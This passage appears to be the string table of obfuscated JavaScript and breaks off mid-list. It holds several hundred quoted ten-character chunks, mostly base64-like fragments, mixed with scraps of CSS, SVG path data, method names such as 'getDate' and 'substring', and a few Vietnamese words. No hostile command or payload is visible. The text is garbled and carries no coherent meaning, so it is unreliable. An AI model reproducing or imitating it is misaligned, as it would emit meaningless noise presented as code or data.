"xCyGKcAdfl", "DQxBsG3a2C", "+jsBtZl7lO", "ya/kMYnmI7", "l3KA6LesF5", "Pv89aoIeO8", "wKn4MQTL8m", "CoB7v9ocfq", " 115.786 3", "9bMccDg5u8", "tfAmaJeJu4", "pbgn6nXeIe", "RBVEG9JAPU", "W3uTtj4Fsd", "o3q0xgHqbV", "xUNS7wA7LO", "jUPiXpJ1It", "z-index: 9", "Aa/DSCQBsl", "AA4CREvTvn", "+MH9bpvAOo", "wzPKf5iMLk", "s9AMAF9cQ9", "HaJecVjUC+", "XiHgAAa/DS", "03u4ZjiChq", "BigxiACI4Z", "lBPzgDqNRc", "AAPDsPowAA", "KgHlCv6gfq", "fqNflBvSoj", "wvy9VB/Lv/", "hYlDMaDhLb", "twD6g3swRk", "ZOtdGoeLs4", "Ce7AfqucOB", "getDate", "cQuC8MISJE", "/Zn0fe4DRl", "YdEvRdRL5o", "4JgHISAau+", "AEDg6jUFpm", "KsygnpJBqh", "XCxV82QgNl", "IFIZ9p0G9v", "T8/NUcAiB8", "tOgXt4fuL7", "y1lH8UtbDi", "93IqAeppxD", "UZoF7hgnm3", "blOP4vMYQH", "sCemc1oeJd", "PURMX/EnxX", "q5f2B63v/0", "B6h/in93Al", "6nPo2+AKNk", "UFoMcpV/g3", "xQB9TQjUA8", "ACeQG3cE/X", "c8JOolUS/a", "bvfsY+3673", "zIGnNM/oIl", "9mJw8MzrnX", "ugeOFvUycQ", "NinoAXJ03C", "gHP6BzTxyg", "ODWMBULUIM", "HS+y2fie3J", "wj4iI6Ir64", "APzjCgXlAP", "/NkAAABnEv", "hhNA2aoZ7Q", "oA+4t9IhaL", "n6nUfEPUm7", "UHAPmwt16a", "A3hD17pzfY", "j1nfxx5g9K", "XvWAqHezyv", "PDR5w3BlAP", "GfioQMAgE0", "QHUq3wI1LO", "jYX6tJP+Sw", "AwCuzEMCAM", "wM1JP9zLtd", "6oxdO7efYE", "rMygXsYP6n", "APbQG9QD97", "ZPn3aaMSfN", "jdjlHo3Z4j", "6iXZDwY6v2", "885EzvYWW+", "iXe4WHCGqJ", "4swQI1BBEY", "jwcAwAAd+N", "9hDYzhQL6m", "q0eMKUASJO", "h+5l4lUe+g", "F5M4lEP1G5", "2YM9eoYk6D", "xyR4zpvT4D", "/yTvcHN4/6", "K1sShc7Nny", "Beo8MoJ7yI", "TzTA8p/iLw", "wvOi3tADRL", "+YNuLwccPO", "Xi4D1OsuAP", "GUMApNPPst", "/SwyhwVwu3", " bỏ qua:", "HO+Ck9XD1D", "9tOZyc3TQv", "BffIep1HxD", "tcBQAANslX", "tEn4MQUC2u", "GNkXQXiRIx", "khUS8bFPUA", "9gz8xYmY/3", "456ot98eol", "s6LesPLzxL", "substring", "AAAYFNEvco", "DIVAvQV6uG", "hLfcyhf6Hg", "JUS8T9wCAo", "WznHzo35SR", "J5A1KvsEPW", "PBiH0O/2N/", "6gnusLgHqJ", "h4kH2Df9yR", "iU8bkebcpQ", "+F17vSepjK", "vT/p0l/MCN", "+mCwYGnDPD", "rXJ08fWCtu", "wZFPQA4ljc", "ihXt2foHml", "EA9wQ/UU4q", "UTgTIA/Jba", "Y7cXAPmx+u", "c7LnXEqFfy", "ainer acti", "7phZH6mCw7", "1kjpNTAccJ", "sl+5t2ugvh", "iRNzAcNCcB", "d5TqH7xaSz", "EPQCAQ/KSB", "TLO/6muAcA", "DersZAXtmN", "Dtm0MgkWOv", "f/q9mfuiXo", "DgnBlAPTkD", "XOsBY9p99Y", "eoBAAD3zic", "F6gV7i13gX", "sp/s+UePqc", "bQCYDgsUUQ", "JPQiG1PPo+", "WNQL5kW97k", "4nHvxJc8z/", "EchYluNg+F", "AJol6lR2iX", "E7YqgiiHlT", "AvsYeHGahX", "4im2O1r1hV", "RrHhL1kqgX", "/wj2gXsUP1", "t0JG9+Iftb", "yA2zUw6pbb", "UzgHrNRUC9", "WywP2xwcCB", "dtQim8j5Og", "JRmgXuHCH1", "XkIBgAALud", "A9YJ7WJlBv", "BUU/UC8+Le", "JQbwH1chmg", "\n    --tra", "yKn7B8ip2M", "U7RL3uAVFv", "iDqLXOH4R0", "Qb3uG4B6gT", "1BlDvlQHq5", "Tg4d6KQZ7s", "i4voenXfDe", "MOt+Ofzf4r", "YI47VPURMX", "AofG4QLgq4", "Jr+QxieGhi", "RB6p3ipEEJ", "tRL6qFgBOo", "q0xicQ1U90", "mmgHqZ9ogd", "uW3uTtj4Fs", "70TX/I862d", "HUWzbadqjn", "QqencSVe2e", "iO0S9wiFRL", "A31PMV3WiO", "x4U9ZKoF50", "F5zIai3gHo", "dJv7sVQr4G", "TnAAAUEnUK", "M6iX8YN6hS", "gDqyf6OwG1", "UAAOCxeMAH", "UA9zQjUQwi", "XgKg3+Q7l+", "Xu9KtS6Nww", "nyB4KpiWGi", "+hhzZv9LFP", "YX+3g3lRr/", "cMicY6hXxC", "YvE/VO2qHi", "dMDI/0wUHf", "JAPUK1z4nH", "9Ua9nXtQrX", "R42Rfmq0/e", "eIeoVh0W9Y", "EFzlSgUPjc", "1kgHrdBaBe", "DFC4IgLIRP", "G8cFM7N8qM", "ight: 700 ", "AKiX2MPDDN", "EUK/uT2hQ9", "ắt chế độ ", "wy4HSEbjPg", "iSOCP4JB9c", "QA4mw/6AHB", "EAPA8PXQAA", "qhuE5xV8MJ", "enXSgcMgeH", "MuzXFoN7L/", "UOiXhL1oh2", "Ue/1X32j/+", "YqhX9yeIHK", "E/U67xD1Sq", "xkAADwzjLu", "cE5U4Tx2qe", "cH9QbugGoF", "/VMRqDeIwO", "DgHL30AQEj", "Bf++MuntEr", "hgCIFU3scY", "0xRgz16v4E", "EgHqgXpMf1", "p8D4Nh8/bu", "AAYQwaAAAA", "nKP+wwk/2B", "7wjcZuZVnl", "7hdZf4Og5e", "xv7/GWMl9N", "qBedFve4Hi", "Xg4yNW8eDj", "TYoQZYEzje", "peNfdpa5Jw", "ALb9oAAAfK", "OiHgDA/jzc", "Qr8EP1DMZg", "R/+GEH+wLB", "FlBvUyflCv", "fIfisKgXnB", "dYIflHaKeq", "DDwTuzOAer", "GUU08hOGpn", "C9D4JQxPAm", "sYNNfjBFDv", "jAv6iWHRL1", "AAAFMJepUd", "8BUW/yDoth", "kNORyhDTmA", "r3b8RQb8XI", "A4Hy+AAMBD", "6lX2i6M2j+", "ovP6iX94N6", "J2WTQDAvUK", "mq0/eLnWJr", "XW4z7x7Ww2", "KgH6jX7Qb2", "APVCvyQ/qV", "qvnk+J87EB", "KinGYF6jwy", "JE1C5Qr5AB", "JbixQr5AB6", "XZV2xz9O4N", "0fstnYnvy9", "yFR70XUi+Z", "2QXYyB57F0", "2JShFMTv3Z", "f/mHgNOk4E", "t/wMv9ygGn", "EC9QkZD8KM", "c3MewD1av6", "t1aye/BGQb", "x/6xw45PcG", "A/OiXnyHqC", "0DUm7zDYlj", "OBqjXXQDqB", "BWXxj9C47d", "QD3BD9RTio", "Q/qVRlBvSQ", "4V3ice/Elz", "foBp+8nPL6", "AD3yYM8AAD", "mTAeVN4B6A", "eLGagn+IF6", "tBhzBwIBzZ", "EQDAnVvHPV", "hSgBA4BYwQ", "SX6gnusLgH", "Ez7Tl54t49", "772KfRuwd9", "G+KTv9O7xj", "Cze8AEALqo", "XE9f36Lwb1", "UZb6tTn5Em", "9mf+6Mvt5f", "L4mbmve/yl", "oF9pCYQb2d", "Is6r2IetG8", "eL7bKl+ZlW", "79ki5wD9Ns", "y2MGO7Fqq3", "gn6sXzot7Q", "7KtjUxOGeK", "g5Rr3lQ1BP", "9yjtEvaohU", "/Oi3vDyo0a", "veKwqBfMi3", "TUq+wQ9ZoH", "kdaBJlwGDB", "eo1zwo6ol6", "AAAFzIOu6J", "EAMAdBL1Kj", "b/mKMGOrV/", "gJQL7iHlRn", "6ZBp+7j0ca", "l/g3/sYvHd", "XuiXuX8HUS", "+/QbnhlCKF", "DRL2Jd7hYc", "isabled", "elvetica N", "qNeuEeUG9g", "IeV+TJ79zK", "JeNijqAQC0", "3EdlpP4E8Q", "UtbDidnN7k", "OEXp32ij0b", "ewPIAG7I4h", "A6QjdZsA56", "CBb5NgXQWQ", "pnzwefw8T6", "d1gNi3obd4", "lBvYg+N4UC", "cTs5ucneSB", "gBrXjFGaN4", "scm4YC4C6h", '48.4Z" fil', "ZioJbarid3", "ak+cd4GxQA", "0PXqKRLfzE", "D1ChdBvVTg", "VGEC9Vwaol", "4pAZ6RFydS", "5QxkHz7lAP", "9uSpsiHotd", "NjBN/2Dr65", "XY9f38NoE9", "QLHLkDQwHz", "BCbxSLCkII", "k7VBwU9S6w", "05+SJe/fon", "p53xSd/p3e", "/Mbinr5H/z", "Npq3s0/b5u", "dyUGpiaC4z", "N0enf6R1D/", "rBPVQMQL0z", "GDHUq/sTNK", "pzYf248LGc", "2MH9TrvgGo", "AefYA+5ksK", "Mwhc46PI0m", "iqFdjAPVeG", "HDODOfGOXT", "eI7qUfPs/7", "UkzOAes2FQ", "IuFWjPDvRA", "PrSQN7n3VI", "ftL7zh/71y", "4SKoV1M8ow", "N4FxgI9GIv", "EAB5WGPdEv", "oWNQL5kW95", "6svpcGufst", "RnxTf9SJoH", "C54UhTJzQu", "DothUS+YF/", "CMjuYckBpy", "nFUEOOGTfs", "DAAS/owh6t", "Ki3OS/qiXo", "rPLwD4im2O", "Q/+qjCsdYC", "K+7AKiX3MP", "z8KioF6R4R", "B5FxgL9GAs", "CeOxyol9CD", "5iQgvnUaGL", "upj3BP1koO", "pU5+TJx36V", "p595t+xP2L", "vxkFxPYaDA", "YcdYkwHuER", "iK/3Kx7h8i", "NDR1nQw6E5", "rYdN8XeHg/", "uE8OoJh7CU", "/0FQL3EHh5", "ntS9uzBp6J", "6xtf3KMO/m", "jco0/Sx31Z", "C9QoZoF5zE", "Sd6UXJY1D5", "+h3pJB6F0y", "p82zMN5iDV", "GJMb3AAgfB", "/ntMzF4Epn", "pLGsxi6EKE", "8Ame+mul4X", "AQyqgBAAAg", "ON/412/+sZ", "8PIl7AMCZe", "nir+ctDW+o", "IOmneHeti2", "cE9aBE1hoP", "jr1OXnSoX9", "T+o130DUC+", "qfn6KPxL0N", "PKQLqaUagH", "i2Zl3m3D99", "4vBwTOvd95", "/cqyHqJXeI", "X+3QMAAAAA", "LyadzV8x8w", "Dcp+TUzmkB", "kJPmVgnby+", "31s3B6V4wR", "3mE5PzHqjQ", "LvmtP1Dt5h", "l60Q9TrHth", "Xbdm3Vzr7X", "KPwZgIA3MQ", "7mPs+z3iPu", "zRyIiogNlY", "A/UEP1BPKQ", "rIJAGyOqFf", "dsfItjM4Z6", "/hP42M5z+t", "PfixwcA4Hl", "kt5dxgDWxO", "qEUy3JiZzy", "nxu/P4QrRM", "ao11x0B6h3", "3ajnu/YAAI", "7wDqSX6gnu", "GCRcyvMFwD", "uAeok9PMxA", "iXjAv6iWHR", "ANGQBgQBb3", "aubd08+8W/", "ol5wXtTrfo", "cg+CIXXfPJ", "dxEHy7+E7l", "8ynPadu8+x", "WMEDnLBk8Q", "4w6Dl4l6J+", "nBkaae4P0G", "cSOQ3jEDkO", "Up59HHc0o/", "bWZe5Tltu3", "9jdA8P8xJ7", "sZ97tKoifd", "r+bQL3p4i8", "zGt4lHvdOf", "GHM4YACF5/", "DjgsgJuch8", "qYPO82ZQjP", "4wcAAIBqro", "L1SkZQL8kA", "NswRz", "08zG+Yd4f1", "48hb6d3j1Z", "AZ3x/8vL1N", "MIZuspfKTf", "Dop6d3p507", "748AIAwKmI", "JHTjm0yhwk", "EihzpiqFeA", "Qb1ChiGnuc", "lQ1BP17p4X", "ncEbjPzKs9", "B+4oVDCCGH", "+eNL/LQDAA", "AwAAZvMJBQ", "6dwxlDAAS/", "YhpdkF2Ngn", "BRNQ7+EH6r", "i3oTdggGRT", "egPzol58h6", "mWHqNc1ePa", "ZsA56j+c8P", "yDDkNBfdYc", "Ke6JekagHA", "JQzgAAMDCO", "L1CBqjXXAj", "ZX8HpxhQL2", "FRL5gX9ZJD", "MFGvskPUax", "MZDe8Sj3sn", "f2J514KH/c", "AbRuDYJEjb", "eMiTqbd4h6", "mT6aL204ZM", "wGHgqOLuJI", "Heaf32L9+H", "Qo3dzL2o96", "5sbAHAZ3x/", "N3QDUC+whM", "A4N54eAcAA", "CHaJe14Co1", "CU9e4UhpLe", "UG9TJ+UK9Q", "RUC9A6gnZQ", "qcJsYg+HYN", "vKjXPCDuAQ", "RL3KDlGveU", "iOhqaukyvN", "PAPBGDADQo", "AAAFT44AgA", "mGnOYiQ85y", "vY47RL3wAl", "xjdw8O8xN7", "T9U7aoeKgq", "ot7QA0S9iX", "GOMGHHcGUE", "4oGTI6fQz5", "f+nO/cAwAA", "geZdwgBrXj", "4i6gHAHryZ", "c9q8+4bU/2", "fq3T0v6nUP", "/ubfEriyMf", "RrXqnepXM4", "XHBb1gnlRL", "qVRlBvSQD1", "sB4S87XeiY", "PXkDKBecxF", "oh6jXPbD0H", "xmBeo8MoJ7", "9 75.8901C", "6G0On/h4rw", "HHAqOLmpiQ", "+DbNTBS+e6", "BNfzFGDPXq", "TJzQuFoE06", "feMnA64+FC", "MQL2iP+n9l", "t3iHrdB0S9", "1T/G9HAzA/", "tton-dr__c", "qNQ+KeqLe3", "D1bq3k9+AM", "AABOR9Sr7B", "B9XJ+UG/oB", "QJnxcC+EMI", "16OXd/DaxP", "4h6ol7TvKh", "tqyqs", "4uag36Q7vE", "NC7dYzQu9N", "!important", "88YNvGIFjk", "BtQL6sFQCN", "etmgqAcA8C", "gqAcArHljB", "ts/vYnhqHj", "AAMfiQx4AA", "B4Zt6AAIBm", "zot7AACwLC", "+BelYTUO/M", "6+Vhu+IG7v", "neIeoVDol4", "u9WMoDOxKW", "53AagX3MPK", "QD1CtcuN68", "uEf02bKAb6", "AHHswBAAAS", "8Q9Sbe4eKw", "zcxjPRuDeO", "RC2xXU3srp", "rp0l/MCNwz", "1d5HQ5EjLY", "3ZAevpkv8v", "8bFPUAALgK", "5JOplg6IeA", "aBh/7DGZcE", "url/KDe0A1", "mMxtBHzbxv", "wD1pAygXvc", "/TMheDK52J", "B7Ye9TJxDw", "f0ubJ4byJQ", "QrZBhymosM", "9qhmoJ/iBe", "AAA9k7Uq+w", "5JColw2Keg", "ioB6mhGoh9", "JR9/n7VADx", "/anjXwTOzO", "A1BP1rs6Le", "K9Kb20HCD8", "l58h6gn6ol", "ne-block;\n", "EEzgtDmDih", "Oey1Cg+Z9U", "qbyPk6D6jc", "vXQCwUaJeZ", "5wXtTrfoCo", "z7PAS1b0Hz", "zcxXPaynq1", "yhXh1jElRf", "oAAAgAElEQ", "RxmufoiYu+", "jO10v/uocQ", "HpVM1BP8AP", "btMPGoKgHA", "HtXE/kzNnh", '5.8748Z" f', "8eQ18DAiZz", "UK+7ANQL7m", "QumcPZP/Ru", "bainuiXsUd", "9aIeo1z0g6", "vGxT1AHhG3", "B06vHtgMOE", "C7OJwkAAAB", "t3n1j6p93w", "AIDT9cQ9UW", "3uFmSNTbnB", "Bu8Q9SL50W", "BEPqvnk+p2", "wHFnAPVkP1", "sxiAemcGUE", "tqBDfstg+u", "w8oM6mX8oF", "gXtUM1BP8Q", "nLbL/M3+PN", "8YN63TcA9Q", "2BPTjDgHpB", "Rb3Be1AMAA", "AOrJ/o7AbW", "vOQqJdEvWi", "5AOByinFP1", "XoKCe9hcqE", "Ies2Dop6od", "ADwJP5K8jP", "ne-height:", "AA4SxT1R7+", "NQD3BD9RTi", "oBwAA9MoYA", "RcA9UTOOPp", "IenfObyTqZ", "Xa+Jx5HV7+", "3/7V464FRE", "GUE/OAOo1F", "J7cIbNOxPb", "iXRL1oR8dC", "Lzov6g09QN", "bpwDrcf2Oh", "BfewMoN6GT", "DnwGnycCAc", "7gygnuxPGH", "AgHFeqgEAJ", "9Ua/xDlGvO", "+4REdFs2Wi", "95UNQT9e6e", "BBIaroZ4Aj", "xnm3eYi8+5", "zuVLgczi++", "X9aoGRT0A4", "qDJ27d1+gh", "MxmBeo8MoJ", "AvUKGIae56", "CJVw44HaHb", "0Gxhj6dkWQ", "7RES0AHtEV", "URBVA71EMt", "3LUy8Q9AAC", "LexDtcLBD1", "7UgPOmMPYl", "zAHGYNDhz6", "UxmUP2w/ZT", "3cZ7m33UZz", "q5TJAve4CU", "cEh2Wch2le", "cVjUu7FD1O", '28" patter', " padding-l", "Bi8T9U7aoe", "IelCiBxzDm", "qFtum7sTNr", "S9njtEvXBY", "pugXj6jMfR", "g3gLq5TJAv", "u6wukDUE/W", "4m7gEAALTz", "logo: calc", "hXpfAveIiM", "gPBUxMjjd1", "HmOULxfiW6", "1MvEPQAAlu", "7rC4B6vNsf", "GOrVMSZB9T", "GQ/CjBpw3h", "xoscuSx7a3", "4nDEEQPD6g", "KHFYAN8utl", "c+J0869K/K", "Ave4CUC+4h", "Eeu411b6ho", "hoTgLiW6eB", "P1PvmB/WGw", "PhFelHvgB0", "U2yn8ZhS5T", "qDf5DsVhUS", "yZBL0r1bqq", "WUgMHnI3vT", "HGK4t+/6tP", "sOh3jrjt/3", "4z/pGqHcA9", "e+6hC03AXG", "7N8qMMuBj+", "ux74Jf6vws", "HFCsL8CIC9", "QCA+X75c1+", "gAAB5eFvdE", "zIai3gHo5P", "Hvln+IEAAD", "DCyL4LwIkc", "pattern0_6", "Oi/qDT1A1J", "zd0JG9/i2I", "J93wT0iIjp", "ehN3WA2Leh", "hXZQT1kgxQ", "MhqCHzXgvC", "AzseHAAAAm", "WgPTn70j+k", "9ZoHRT1RLz", "boPiHqTd1g", "UOwB76M36B", "rsNDEQAAd+", "iHEEJtYsFC", "vvmAagxiMC", "jILuHJQecj", "kneVI7x+aG", "/qFcoAvVKR", "pHVi9ABh6w", "Q39DTk/RqU", "YJEjb2A4aE", "6/wLgNpq3s", "6E+9wcVjUu", "7s7wjcZuZV", "gTqAfVEP1C", "D1Qr8kP6lU", "4B42RfnKx+", "DJQAAPIko7", "pPVwzHEHD1", "Qcx1DPf+xn", "OotoF7OD+o", "vqnKYMLKvi", "zBPWKxku8E", "eVmZQL+MH9", "dANQL7CExg", "8QD13OFAvo", "8EwUO/Z8+6", "7XeiYN72Pw", "8mHxBDPSKH", "EMsVQ5GQ/t", "bOscA+o15E", "wc6JeZYeo1", "Xs8dol44LO", "74oxYqhX94", "ZZh38xnm3e", "UU/k3TILa1", "5t3ujIFnYn", "HcAwCAx3hx", "9QgZQr7sAq", "yxuCGEEFpa", "SeY3dUNI/M", "Xl78fFd1oj", "heDg2de77y", "Z+Kk91s+E9", "KsY9US++Q9", "US9pnlRr2p", "qb/HyvDTPk", "/DvViSJTo8", "xr7fI+6zvg", "lot6kHTYGR", "/YFAwPOmeG", "EvYl3uDgs6", "YVEvOC/qdT", "1GseFPVEvf", "bvlde6Le4A", "ES9yg5Rr3l", "HgAA1FvGPV", "RLeRBzrRAw", "SVD92A69O+", "vMFwDoHLwO", "PCoeBIr4kP", "ct-fit: co", "L7iHlRnUy/", "HxELokxjqC", "Yan2E7jMaX", "EmATdRuCkd", "PbQccCo702", "0wDui5M1a6", "OptWonvYTA", "/JZTj70b8r", "PVseAPSHAv", "m2PoexZCZA", "XiHqiXtO8q", "VEP1DP9QVA", "PADgCbXEPV", "to1BsMiRNz", "TyOrH5XDzx", "h6jXPSDqjd", "LBD1gh2iXt", "AT+hAPQS9S", "9UK/JD+pVG", ";\n    max-", "SToXi6CqcX", "xzAe6r1V41", "         ", "MAAC7ojT8U", 'l="white"/', "nPrbEGgAA4", "7xSvWvFIYZ", "yZhUj9O60Y", "4IRoIcQQt8", "qNwEnthqn5", "Xoj4pnEALi", "NQDAB6Jhwo", "4w4B6QT0YC", "MuB0hG4z4B", "3APUCe0gCQ", "73AVFv4g6r", "AgXfMNDPy/", "fgJUO9L4B4", "qE3ix8WQqh", "RBwgdJlCvk", "IGr5GJcy71", "QHUkzOAes1", "X44AEAwG6I", "ay: flex;\n", "UXgXrBPawC", "yH7Yf8Jj92", "aM4B6VTNQT", "UL1CtkgHrN", "e0TXlgX6IQ", "8yby+A2sRV", "plg6IeAMBr", "8AAOCcfBgE", "7OD+oN3QDU", "ABNAUhHLIv", "JC/6k+K7Xx", "GIOtdqdaFc", "JPiu54zx5H", "3t03g3rITF", "k9+AMA+oF9", "XVDuhtwP5N", "uIWQjcoYwl", "zrmYE6iHkE", "r5qYjKH7EX", "HgCALxL1Kj", "xyuPWqCTVx", "jBe+xQ1ccG", "GjIfhRA86b", "nccWO/KuTj", "AvBnsO14/+", "gOi3uQdFsO", "BRCBQzCRVn", "rt_btn-dr-", "pjDsOw3q5f", "7L3WN8O9ED", "jr+pV/T3FN", "9/Qz75b9CX", "5xWNQL5kW9", "wVAI1Fugh2", "6TWww1Esx2", "71DvmH/h0L", "etk0JnYlDF", "Z2JQxed5ty", "jT83Uccwro", 'ht="146">\n', "piQFEMjW1P", "xpHVC5CBB2", "DD5sAAMAu7", "0gCQD1Qr8k", "YRL17wyDo3", "JFQgihgv4A", "ad7tzhh4Jn", "ReAesE9rMy", "+N4UC9pB4K", "PWwuXmTAeV", "Q2K+1jtxcA", "IereJYVQTD", "9Qb34AhlwA", "wFJ8uAAAYF", "KlwOQjDdmn", "/oAaLexDtc", "e9wNEPVHv6", "uQC4Iscm4Y", "5bHtrPHP5p", "F2q7+Mg+HY", "+opxQB9TQj", "F6SAeoVLph", "YdEvWxQ1AO", "kNNcZMhZbj", "7rAw/7bME9", "E1ruUM+1J7", "PqIyLwLjAV", "wFVgAcBCiX", "yodAPYsBqH", "3jiQRI50ee", "/gOTFUIB9e", "pa3BP1AACA", "mn7hg36bB0", "g3oZP6hXKA", "HjyOrJf+AB", "C9RBC6B1iI", "rdX/3J8uZC", "Fdx5yWsyXO", "QQgh9hf5s5", "TOOPpWIqdh", "DUwUvnuo+U", "YzxnOlE4FQ", "leLYLo1MZl", "/h6gfqyX6g", "Y79wCAjfFy", "4F6CT0IRqA", "+ZLGw4XZ1+", "dNOTQcuM3B", "tfPcqJ5PeX", "ep1D4h6k+9", "\n\n    curs", "lXOsBY9p99", "7yYHsV3FmK", "dQz4jBgyB7", "r-size) - ", "rdDxD1zh31", "APaUIqKcZg", "lcHivbRpaj", "vuwDUC+5hZ", "xieBI5Awbs", "SystemFont", "iL/0T+7hZh", "UNQD4Cw+2A", "BxwmDCyL4L", "TU04xAPYT2", "5g7DOzYe9T", "2Hq3/Ay/3K", "X1BP3RL0dd", "dO7YowY6tX", "R1KsZEPVuV", "jUS6JetEPU", "2pQr/KfdoJ", "sE9rMygXsY", "2Et/DYNjcQ", "yDqiXpX52/", "HCPvlQ3YGa", "NgSN03z+e0", "Kaiww5y22G", "XqFDFCvuQj", "Tgao110A6g", "MRh0+DOq44", "TDSGim9BoY", "O+RAdRTPgT", "O/o9Z38ceY", "g-x);\n  }\n", "wygnvIhUM9", "x7NlzYcLs6", "nSoX9VxpUO", "3sCnKVz527", "0AqKeqHczL", "pwB1JMzgHr", '-image" wi', "O5CwC6omcc", "X5Qr8oI6iU", "A9W6t5PfgD", "KG5y2X0xc3", "bxr3V74Rte", "suAPWCe1iZ", "FTIagh814L", "gCgAAdOn5r", "q+wQ9boG9x", "3J1kQa7Tzy", "Q9Ua9pXtSr", "tor", "wZBz+hlyZP", "Hv4UOi3ns7", "8q9Qfk6TU9", "PvhqhXJOoB", "tUHBT1LrDD", "wFAL1Fujhm", "mcaw1Pj35P", "l7r+m3riHg", "I/pZo0O9FI", "n+ZKjnr/aI", "B9jXxGQOmR", "z8H7O+jz3A", "uo3BvtPMDt", "yptLGM70Lp", "ssI9oJ7TD9", "9hxP+my4YG", "WCeVEvOSTq", "8HkHgRD6nn", "vXH0DyYijA", "qiXmWHqNc8", "PQz1i7nY/1", "GJ70bvJRE6", "+jqTovwCoJ", "mmT2Ae0TXl", "d7sK4ufdz2", "gC3i+26JTt", "2w/9vzsc/B", "vZN2SA6Keq", "jEC9RwZQT/", "BD1modEvST", "EB58xwvuCv", "gFkKAAAgAE", "UW+f+Zexr/", "8/C6V0xRgz", "vkAHU6/4Co", "/vZjy2xBgA", "qi3x+Wi3qQ", "5/Vfi/5SwK", "PX7PDvRjqK", "c(\n      (", "DEoZjScJbY", "b2MH9QrFIF", "AD1motAvQX", "rZNCZ2JShF", "gH1BP9QD3X", "SQqJcNinoA", "rJ78EZBtQL", "/UsAvQzxl4", "hdwv+nvTu5", "7OvmKbo3eL", "ll/g6Dl4l6", "h6k+9QHBb1", "jhjDWxHE5p", "PckP1HN9AV", "fb9rLs15Uw", "tc4fhHQtHv", "ZIRPRGoF4h", "ASRgZ1oQ5P", "L27O0S9LxH", "4+6xFZt5JZ", "crgjw1MFKK", "YE7XEdjWxu", "6ufqCe7Afq", "OJwxNhc5za", "tEveSgqBcN", "Df89FQwMOG", "Ku8Q9SrGhT", "XqGJOg+pq3", "vqfDJQ87af", "YATqIYTQnm", "431V33.349", "j8x6mXiHgA", "eIhRIhhNA2", "cIyKiu8tGR", "vWiHcX/8G2", "z4T25Onr9W", "OgqJdEvWiH", "A9g58Bp8nA", "m0/2EvX4Z4", "5MB6nUXgHr", "Rr+cOUS8cF", "wNEPVHv6vw", "Exo+Essd2Z", "\n      ali", "8TqNdU+ElD", "PQAAgCo+WQ", "70rXWocDBv", "oiMBB/Tw/C", "NQP1BD9QTy", "UNSLhkW9YF", "GpV06S9mBO", "OoJ7kB+q5v", "t8O8qBffIe", "dtENyUNQT9", "lQ1EuiXrRD", "hjqdTAML8k", "gXoIfY94UR", "fMuzXFoN7L", "tvrXVDuDr2", "e546vLIXth", "AehN66AwF6", "F3u050mti4", "m3m308+8Kw", "AAAAtsIHNA", "gI9dITH3Wc", "3jyIoV7Z35", "YGHDODOfN4", "Yw93HFZA53", "yBk99J/aQ0", "parent;\n\n ", "mGEO9oj8pv", "BXwjxh3ruR", "kC97gJQL7i", "gn+4F63UXx", "+7V0EkTlkj", "KF3pw2foHf", "CtkGHKaiww", "iHgAAPIcXb", "6rXeIesVhU", "DeL0rrYepH", "g5Rr3lQ1Ev", "A9UK/JD+pV", "sAviK7TU0l", "APXqGUC95i", "04ltMocFcL", "wDQz0MMAAC", "/bHd/wIQ+h", "QA8fpp/7H6", "X9/DaBPXyG", "8CKEPSXAPq", "Lwutdqdalc", "nlIE1NOMQD", "gwL1ChmgXn", "s2g3pfAPSK", "3Xpp3yWkw/", "JccEvWyQVE", "6gH1Gv1Vwp", "ZEvcIdol5y", "qgH7gH1JvT", "YLSlTn1Onn", "ot4FdljeIe", "Gl4t6y97hX", "-left) * -", "OkK3GXCO+g", "PEyEUKgvcA", "hL1kqgX7RD", "7ANQL7mFlB", "17tSrUvjcA", "8KoGNLOdAz", "eZ+LkHm5Go", "O+KTr9O71j", "UTkDBhsG98", "lFQD3NCNRD", "ep4BAC54Uh", "7yYJcp4FB5", "pvU/mcaVQD", "spNvO+/FeC", "TkJUwiFyFH", "xFCvg2F4SX", "lR2iXvOgqJ", "p6SdSLzot6", "0DhcAX72s0", "4REV1RP3wq", "7N35PISR/x", "ZQT/YnDDne", "TqNdU+MlDz", "P5Bt+6qted", "ftWDDqZeIe", "Do265be5O2", "UC9hB4EI1A", "etmQqLd5h6", "BpXoMYgAiO", "3RL2Td3g1J", "O0S97gOi3u", "foyJoCMMgt", "sV3iHrJIVE", "froGRyncfL", "1GvwA/VMRq", "T30kDkzDf+", "VGUG9JAPUK", "iHdhY/PITQ", "EP1G5P+CA6", "Um3iHi8Oi3", "1KjtEva7Bt", "ae4NUj9PBr", "1MnEPAIBn8", "UHD16iOhqa", "qlYygXpLRE", "IMQTOWenHx", "zSlsPJ2U3u", "I50eeAgXfM", "Or39UDD9i2", "8e1gPg2FTn", "yNEzrQh5Uy", "FD43AB8NXA", "tJpwZh4kH2", "GAfWCejAUA", "cBOotoF4u4", "4v6Gol//F9", "/oX588fWCt", "sInNRumJqf", "/qiXo986Je", "C9Qgao11wE", "QPmv/57v3A", "PqJfew9UP1", "uIlQwihRml", "t2foHmlele", "CCWzvrdX/3", "eWRf+Y79wC", "A/Zwgidxy1", "B6qgmo9/AD", "m4IcRlKBo8", "03p4BPz2Lw", "kAFCO7WmMG", "Udol7zoKiX", "cCXCTotZT8", "rzbnbHSzAv", "HS4WiHrBjn", "ic/QHBjY1t", "I3SbAeeo/3", "fFN/1nDmOr", "6LexB1WF4h", "1EsOiXrZoK", "wwhhBpkhXt", "qCXCe2yRwW", "vAd3r/K/Ds", "U28+5hPQyG", "veIiMhGQER", "POsprX9qeN", "gb1djJAve4", "kZlBvJwPU6", "FzwJ73f8pn", "K9Pnj6wVtz", "y: flex;\n ", "DpCGXACe1A", "2x3JhYKU86", "pg4oWd6EUy", "diUG83I2DP", "yLzLjAW6KG", "PVSfBRnrNH", "t6N3aIet0D", "w33TBwIBzZ", "EAwHk8+AIA", "Pf2/F8T9wA", "gTqIYRW1W9", ".494 37.13", "f7PnFj2wGH", "Yd5uL7jDvD", "UPPGcC+lTw", "Hs0EM9bpOM", "Q6CexQDUu7", "A6LesF5Ua/", "i3rBeVGv+w", "WBs7TAAgfB", "Aerl/QEHlO", "E7MvL83L7N", "7f17cAwCA5", "tRrCAfqJfQ", "EPUm7rAa9n", "3zPVdUXgz3", "eBxIAAJoV4", "8L+p1HxL1J", "wJ4gcIYw3B", "58Y5dO9Puv", "yzBf9z416o", "LhMGAcIsdR", "8uag3aYeNQ", "OC/qdT9A1B", "Mc+m9ZBHt8", "WqFfIAPWaC", "vWxQ1AOA/X", "zMegMGbpGJ", "HLu+h9cmqJ", "O1QcFPUusM", "hERUVk2SyK", "fEeM0r1bva", "Iep1Dxw16m", "Piiz37hk0N", "/0hExRERV8", "Dof4WM73W9", "YJ/2ronJHD", 